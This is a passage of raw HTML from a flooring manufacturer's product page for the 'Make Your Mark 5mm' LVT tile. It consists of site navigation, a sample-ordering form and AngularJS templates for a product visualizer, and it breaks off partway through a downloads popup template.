					<div class="menu"><ul class="menu-items"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/products/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Products">Products</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Products</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="All Products">All Products</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/broadloom/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Broadloom">Broadloom</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/modular/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Modular">Modular</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/kinetex/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Kinetex">Kinetex</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Kinetex</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/kinetex/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex Products">Kinetex Products</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="What is Kinetex?">What is Kinetex?</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/faqs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="FAQs">FAQs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/where-to-use/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Where to use">Where to use</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Kinetex Attributes">Kinetex Attributes</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Kinetex Attributes</span></button></span>
		<div class="menu"><ul class="menu-items">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/durability/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Durability">Durability</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/maintenance/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Maintenance">Maintenance</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/moisture/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Moisture Tolerance &#038; Mitigation">Moisture Tolerance &#038; Mitigation</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/health/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Health">Health</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/safety/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Safety">Safety</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/acoustics/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Acoustics">Acoustics</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/comfort/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Comfort">Comfort</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/sustainability/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sustainability">Sustainability</span></a></li>
		</ul></div>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/kinetex-projects/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex Projects">Kinetex Projects</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/kinetex-wall-base/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex / Wall Base">Kinetex / Wall Base</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/resilient/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Resilient">Resilient</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Resilient</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/lvt/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="LVT">LVT</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/rigid-core/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Rigid Core">Rigid Core</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/bio-based-resilient/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Bio-Based Resilient">Bio-Based Resilient</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/living_spaces/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Living Spaces">Living Spaces</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/rugs/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Rugs">Rugs</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Rugs</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/custom-rugs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Custom Rugs">Custom Rugs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/stock-rugs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Standard Rugs">Standard Rugs</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/walk_off/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Walk-Off">Walk-Off</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/quick_ship/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Quick Ship">Quick Ship</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/inventory/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Inventory">Inventory</span></a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-designer_palette menu-item-level-1"><a href="https://www.jjflooringgroup.com/designer-palettes/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Designer Palettes">Designer Palettes</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/gsa/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="GSA">GSA</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/usaf/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="USAF">USAF</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/omnia/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Omnia">Omnia</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/technical/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Technical">Technical</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Technical</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/warranties/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Warranties">Warranties</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/installation-maintenance/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Installation &#038; Maintenance">Installation &#038; Maintenance</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/adhesives/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Adhesives">Adhesives</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/technologies/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technologies">Technologies</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/backings/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Backings">Backings</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/fiber/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Fiber">Fiber</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/moisture/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Moisture">Moisture</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/white-papers/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="White Papers">White Papers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/technical-briefs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technical Briefs">Technical Briefs</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-1"><a target="_blank" href="https://floorlifecost.com/Calc/index.php" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Cost Calculator">Cost Calculator</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/segments/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Segments">Segments</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Segments</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/corporate/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Corporate">Corporate</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/education/k-12/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Education">Education</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Education</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/segments/education/k-12/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="K – 12">K – 12</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/segments/education/higher-education/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Higher Education">Higher Education</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/healthcare/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Healthcare">Healthcare</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/senior-living/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Senior Living">Senior Living</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/retail/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Retail">Retail</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/public-space/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Public Space">Public Space</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/civic/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Civic">Civic</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/hospitality/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Hospitality">Hospitality</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/about-jj/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Company">Company</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Company</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/careers/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Careers">Careers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/about-jj/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="About Us">About Us</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/contact/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Contact">Contact</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/customer-programs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Customer Programs">Customer Programs</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/helping-hands/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Helping Hands">Helping Hands</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/accolades/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Accolades">Accolades</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/sustainability/overview/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Sustainability">Sustainability</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Sustainability</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/overview/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Overview">Overview</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/certifications/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Certifications">Certifications</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/material-health-transparency/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Transparency">Transparency</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/pvc-free-flooring-options/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="PVC-Free Flooring Options">PVC-Free Flooring Options</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/r4/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="R4 Sample Return">R4 Sample Return</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/carpet-reclamation/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Flooring Reclamation">Flooring Reclamation</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-level-0"><a href="#" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Resources">Resources</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Resources</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="track-literature menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/literature/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Literature">Literature</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1"><a href="https://www.jjflooringgroup.com/gallery/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Product Gallery">Product Gallery</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1"><a href="https://www.jjflooringgroup.com/gallery/projects/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Projects">Projects</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1"><a href="https://www.jjflooringgroup.com/gallery/case-studies/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Case Studies">Case Studies</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/catalog-builder/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Catalog Builder">Catalog Builder</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-1"><a href="/gallery/videos/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Videos">Videos</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/design-days/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Design Days">Design Days</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item_digital-preview menu-item-level-0"><button href="#digital_preview" class="menu-item-link" onClick="ffViz.startStandalone();" aria-label="Open Digital Preview"><span class="ico"></span><span class="text" data-label="Digital Preview"><img class='digital-preview-logo' alt='Digital Preview logo' src='https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/jj-digital-preview-text.svg' /></span></button></li>
</ul></div>
					<div class="header-nav-utility">
						<div class="header-nav-utility-search">
							<form action="https://www.jjflooringgroup.com" class="form" />
							<div class="form-fields">
								<div class="field">
									<label for="mobile_search" class="sr-only d-block">Search</label>
									<input type="text" name="s" id="mobile_search" value="" />
								</div>
							</div>
							<div class="form-actions">
								<button type="submit" class="btn"><span class="sr-only">Submit</span><span class="ico"></span></button>
							</div>
							</form>
						</div>
						<div class="header-nav-utility-nav">
							<div class="menu"><ul class="menu-items"><li class="preIcon preIcon_rep menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/locate-a-sales-representative/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Find a Rep">Find a Rep</span></a></li>
<li class="preIcon preIcon_login menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/login/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Login">Login</span></a></li>
<li class="preIcon preIcon_cart menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/cart/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sample Cart">Sample Cart <span class="wooCartItemCount cartEmpty">(0)</span></span></a></li>
</ul></div>															<a class="btn btn_utility" href="https://www.jjflooringgroup.com/24-7-order-online"><span class="btn-bold">24-7</span> Order Online</a>
													</div>
					</div>
				</nav>
			</div>
		</div>

	</div>

	<div class="header-nav-searchContainer">
		<div class="header-nav-search">
			<div class="header-nav-search-form">
				<form action="https://www.jjflooringgroup.com" class="form" />
				<div class="form-fields">
					<div class="field">
						<label for="header_search" class="sr-only d-block">Search</label>
						<input type="text" name="s" id="header_search" value="" placeholder="What are you looking for?" autocomplete="off" />
					</div>
				</div>
				<div class="form-actions">
					<button type="submit" class="btn btn_submit"><span class="sr-only">Submit</span><span class="ico"></span></button>
					<button type="button" class="btn remove"><span class="sr-only">Close</span><span class="ico"></span></button>
				</div>
				</form>
			</div>
		</div>
	</div>

</header>

<div style="display:none!important;" class="addToCartErrorCont">
	<div class="confirmPopup-content">
		<div class="confirmPopup-header">
			<div class="confirmPopup-header-title">
				<div class="confirmPopup-header-title-ico"><span></span>
					<p>!</p>
				</div>
				Warning
			</div>
		</div>
		<div class="confirmPopup-body">
			<div class="confirmPopup-body-details" ng-transclude=""><span class="ng-scope">
					Are you sure you want to clear all the tiles? This cannot be undone!
				</span></div>
		</div>
	</div>
</div>
<main id="content">
	<div class="contentContainer">
		<div class="content">

							<div class="container">
					<div class="row">
	<div class="col-sm-12">

		
		<div class="widget widget_productDetails">
			<div class="widget-content">
				<!-- top -->
				<div class="productDetails-header">
					<div class="left col-sm-6 col-md-4">
						<div class="productDetails-title">
							<h1 class="product-title-style">Make Your Mark 5mm</h1>
							<div class="product-title-bottom">
								<span class="product-title-bottom-color">V5012</span>
								<span class="product-title-bottom-sqYdMinimum">
																	</span>
							</div>
							<div class="product-title-brand">LVT</div>
						</div>

						<div class="productDetails-brand">
													</div>

											</div>
					<div class="right col-sm-6 col-md-8">
						<!-- add to cart form -->

						<form class="variations_form cart" method="post" enctype="multipart/form-data" >
							<div class="single_variation_wrap">
								<div class="variations_button">
									<button type="submit" class="btn-cart">Add Sample To Cart</button>
								</div>
							</div>

							<input type="hidden" name="quantity" value="1">

							<!-- these values are constant -->
							<input type="hidden" name="add-to-cart" value="37125" />
							<input type="hidden" name="product_id" value="37125" />

							<!-- these values are updated based on the swatch selected -->
							<input type="hidden" name="variation_id" class="variation_id" value="" />
							<input type="hidden" name="attribute_pa_color" value="" />


							<div class="variations_form-alert">
								<div class="variations_form-alert-inner">
									<div class="alert-message">
									</div>
								</div>

								<div class="alert-template">
									<p>Make Your Mark 5mm (V5012) in color %COLOR% (%COLOR_NUM%) is not available in a 9"  x 48" sample.<br />
									<p class="alternateStyle">
										<a href="#" class="alternateStyle-link" style="text-decoration: underline;">Order %COLOR% (%COLOR_NUM%) in an available size.</a>
									</p>
								</div>
							</div>
						</form>

						<div style="display: none" id="alternate_product_popup">
							<div class="productQuickViewPopup-content">
								<div class="productQuickViewPopup-alert">
									<div class="popup-body">
										<div class="productQuickView">
											<div class="productQuickView-details">
												<div class="productQuickView-text">
													<h2 class="product-name">Make Your Mark 5mm</h2>
													<p class="product-name-desc">V5012</p>
												</div>
											</div>

											<div class="productQuickView-alert">
												<div class="productQuickView-alert-inner">
													<p>Make Your Mark 5mm (V5012) in color %COLOR% (%COLOR_NUM%) is not available in a 9"  x 48" sample.<br />
													<p class="alternateStyle">
														<a href="#" class="alternateStyle-link">Order %COLOR% (%COLOR_NUM%) in an available size.</a>
													</p>
												</div>
											</div>

											<div class="productQuickView-actions">
												<a class="btn-main-sm popup-close" href="javascript:void(0)">Back To Product</a>
												<a class="btn-main-sm alternateStyle alternateStyle-link" href="#">View Alternative Product</a>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>

						
					</div>

					<div class="productDetails-share">
												<div class="productDetails-share-menu">
							<span class="menu-label">
								Share:							</span>
							<ul class="menu-items">
								<li class="menu-item">
									<button href="javascript:void(0);" data-clipboard-text="https://www.jjflooringgroup.com/product/make-your-mark-5mm/" class="clipboard-copy share-link">
										<span class="sr-only">Copy to clipboard</span>
										<span class="fa fa-link"></spa>
											<span class="clipboard-message clipboard-message_copied">
												<span class="clipboard-message-content">
													<span>Copied</span>
												</span>
											</span>
									</button>
								</li>
								<li class="menu-item">
									<a href="mailto:?subject=Make+Your+Mark+5mm&body=https%3A%2F%2Fwww.jjflooringgroup.com%2Fproduct%2Fmake-your-mark-5mm%2F" class="share-email">
										<span class="fa fa-envelope-o"></span>
										<span class="sr-only d-block">Share via email</span>
									</a>
								</li>
							</ul>
						</div>
					</div>
				</div>


								
								<div class="product-disclaimer quickShipMessage">
					<p class="product-disclaimerText">Quick Ship – For LVT orders up to 1500 sq. ft. some of our most popular styles and colors will ship within 10 days.</p>
				</div>

				<!-- #top -->
								<div class="visualizer" ng-app="jj.visualizer" ng-controller="MainController">
	<script type="text/ng-template" id="/templates/installation_method.html">
	<div class="productDetails-visual-installationMethod">
		<a class="btn-ico btn_full popup-link" ng-click="showInstallationMethods = true">
			<span class="text">Install Methods</span>
			<span class="ico"><span class="svgSprite_installation_method_button"></span></span>
		</a>
		<div class="productDetails-visual-installationMethod-preview">
			<div class="productDetails-visual-installationMethod-diagram" ng-style="getDiagramStyle()"></div>
		</div>
	</div>

	<div ui-popup="showInstallationMethods" ui-popup-modal="true" ui-popup-closed="close()">
		<div installation-method-popup ng-if="showInstallationMethods"></div>
	</div>
</script><script type="text/ng-template" id="/templates/installation_method/popup.html">
	<div class="productInstallationMethodOptionsPopup-content">
		<div class="popup-header">
			<h2 class="popup-title">Installation Methods</h2>
		</div>
		<div class="popup-body">
			<div class="productInstallationMethodOptions">
				<div class="productInstallationMethodOptions-installationMethods">
					<div ng-repeat="installationMethod in installationMethods"
						class="productInstallationMethodOptions-installationMethod"
						ng-if="installationMethod.label">
						<a ng-click="selectInstallationMethod(installationMethod)" ng-class="getInstallationMethodClass(installationMethod)">
							<span class="image">
								<span class="bgimage" ng-style="getDiagramStyle(installationMethod)"></span>
							</span>
							<span class="text">
								<span class="product-installationMethod-name">{{getMethodLabel(installationMethod)}}</span>
							</span>
						</a>
					</div>
				</div>

				<div class="productInstallationMethodOptions-actions">
					<a ng-click="close()" class="cancel">Cancel</a>
					<a ng-click="apply()" class="btn-main-sm">Apply</a>
				</div>
			</div>
		</div>
	</div>
</script><script type="text/ng-template" id="/templates/confirm/popup.html">
	<div class="confirmPopup-content">
		<div class="confirmPopup-header">
			<div class="confirmPopup-header-title">
				<div class="confirmPopup-header-title-ico"><span></span><p>!</p></div>
				Warning
			</div>
		</div>
		<div class="confirmPopup-body">
			<div class="confirmPopup-body-details" ng-transclude></div>
		</div>
		<div class="confirmPopup-footer">
			<div class="confirmPopup-footer-options">
				<input type="checkbox"
					value="dontShowAgain"
					name="dontShowAgain"
					id="dontShowAgain"
					class="confirmPopup-footer-dontshowagain"
					ng-model="dontShowAgain" ng-if="!showClearAllConfirmed">
				<label for="dontShowAgain" ng-if="!showClearAllConfirmed">
					Don't show this warning again.
				</label>
			</div>
			<div class="confirmPopup-footer-actions">
				<button ng-click="cancel()" class="btn">Cancel</button>
				<button ng-click="proceed()" class="btn btn-main">Proceed</button>
			</div>
		</div>
	</div>
</script><script type="text/ng-template" id="/templates/downloads.html">
	<div class="productDetails-visual-download">
		<a class="btn-ico btn_full popup-link" ng-click="showDownloads = true">
			<span class="text">Downloads</span>
			<span class="ico"><span class="svgSprite_downloads_button"></span></span>
		</a>
	</div>

	<div ui-popup="showDownloads" ui-popup-modal="true" ui-popup-closed="showDownloads = false">
		<div downloads-popup ng-if="showDownloads"></div>
	</div>
</script><script type="text/ng-template" id="/templates/downloads/popup.html">
	<div class="productDownloadOptionsPopup-content">
		<div class="popup-header">
			<h2 class="popup-title">Downloads</h2>
		</div>
		<div class="popup-body">
			<div class="productDownloadOptions">
